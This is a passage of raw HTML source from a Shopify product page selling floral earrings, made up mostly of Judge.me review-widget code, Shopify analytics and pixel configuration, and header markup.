  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a80f9-1625-72ae-acb4-a68f4f57da5e/whatsapp-crm-dev-15/assets/carthike.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/d32fb49d-7f37-4bc8-bbd0-c4621550dcda/willdesk-live-chat-helpdesk-6/assets/willdesk.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67756065075,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67756065075,storefrontBaseUrl: "https://hipnotelia.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2803138885","configuration":"{\"accountID\":\"QXdDpF\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2716893509","configuration":"{\"accountID\":\"melomx.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"795954ee49251f9abea8d261699c1fff","type":"APP","apiClientId":157087,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2124546373","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1648197957","configuration":"{\"accountID\":\"41574\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"363102036fac99816563490492e5399f","type":"APP","apiClientId":4866667,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1433665861","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"37683525","configuration":"{\"gSessionId\":\"noGaKey\",\"pixelEndPoint\":\"https:\\\/\\\/tr.attribuly.com\\\/v2-1\\\/Hga4NSfhq6vQxvNi5qPqvuxUAJGakdbA\\\/event\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7ef9d79d9e6f08f022b5b030509d3250","type":"APP","apiClientId":6379793,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Hipnotelia","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"melomx.myshopify.com","countryCode":"BG","storefrontUrl":"https:\/\/hipnotelia.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":499.0,"currencyCode":"MXN"},"product":{"title":"Lujosos pendientes florales","vendor":"hipnoteliaaa","id":"8715690606917","untranslatedTitle":"Lujosos pendientes florales","url":"\/products\/anillos-de-lujo-florares","type":"0"},"id":"47277936542021","image":{"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-473270.jpg?v=1700072906"},"sku":"200001034:361180#Black","title":"Negro","untranslatedTitle":"Negro"},{"price":{"amount":499.0,"currencyCode":"MXN"},"product":{"title":"Lujosos pendientes florales","vendor":"hipnoteliaaa","id":"8715690606917","untranslatedTitle":"Lujosos pendientes florales","url":"\/products\/anillos-de-lujo-florares","type":"0"},"id":"47277936574789","image":{"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-473270.jpg?v=1700072906"},"sku":"200001034:173#Blue","title":"Azul","untranslatedTitle":"Azul"},{"price":{"amount":499.0,"currencyCode":"MXN"},"product":{"title":"Lujosos pendientes florales","vendor":"hipnoteliaaa","id":"8715690606917","untranslatedTitle":"Lujosos pendientes florales","url":"\/products\/anillos-de-lujo-florares","type":"0"},"id":"47277936607557","image":{"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-473270.jpg?v=1700072906"},"sku":"200001034:10#Red","title":"Rojo","untranslatedTitle":"Rojo"}],"purchasingCompany":null},},"https://hipnotelia.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"67756065075","storefrontBaseUrl":"https:\/\/hipnotelia.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":499.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Lujosos pendientes florales\",\"vendor\":\"hipnoteliaaa\",\"id\":\"8715690606917\",\"untranslatedTitle\":\"Lujosos pendientes florales\",\"url\":\"\/products\/anillos-de-lujo-florares\",\"type\":\"0\"},\"id\":\"47277936542021\",\"image\":{\"src\":\"\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-473270.jpg?v=1700072906\"},\"sku\":\"200001034:361180#Black\",\"title\":\"Negro\",\"untranslatedTitle\":\"Negro\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":8715690606917,"gid":"gid:\/\/shopify\/Product\/8715690606917","vendor":"hipnoteliaaa","type":"0","handle":"anillos-de-lujo-florares","variants":[{"id":47277936542021,"price":49900,"name":"Lujosos pendientes florales - Negro","public_title":"Negro","sku":"200001034:361180#Black"},{"id":47277936574789,"price":49900,"name":"Lujosos pendientes florales - Azul","public_title":"Azul","sku":"200001034:173#Blue"},{"id":47277936607557,"price":49900,"name":"Lujosos pendientes florales - Rojo","public_title":"Rojo","sku":"200001034:10#Red"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8715690606917,"requestId":"7c17d3ff-390f-45f4-965d-1842d66c8881-1768699124"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67756065075,
      theme_id: 179955040581,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//hipnotelia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//hipnotelia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//hipnotelia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67756065075,"isMerchantRequest":null,"themeId":179955040581,"themeCityHash":"1822392332043160377","contentLanguage":"es","currency":"MXN","eventMetadataId":"881cd22e-24d2-4043-b07d-92414dba80f8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8715690606917,"requestId":"7c17d3ff-390f-45f4-965d-1842d66c8881-1768699124","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":47277936542021,"productId":8715690606917,"productGid":"gid:\/\/shopify\/Product\/8715690606917","name":"Lujosos pendientes florales - Negro","price":"499.00","sku":"200001034:361180#Black","brand":"hipnoteliaaa","variant":"Negro","category":"0","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":47277936542021,"productId":8715690606917,"productGid":"gid:\/\/shopify\/Product\/8715690606917","name":"Lujosos pendientes florales - Negro","price":"499.00","sku":"200001034:361180#Black","brand":"hipnoteliaaa","variant":"Negro","category":"0","nonInteraction":true,"remote":false,"referer":"https:\/\/hipnotelia.com\/products\/anillos-de-lujo-florares"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//hipnotelia.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://hipnotelia.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="67756065075"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179955040581"
  data-theme-name="Ecom Optimization"
  data-theme-version="2.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://hipnotelia.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>




  <div
    class="announcement-bar announcement-bar-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24921827868997__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='4.5'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.5rem;
                          --desktop-text-size: 1.7rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>💕 Ofertas de Black Friday 💕</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.5rem;
                          --desktop-text-size: 1.7rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>🔒 Pago 100% Seguro</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24921827868997__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 130px;
    max-width: 130px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
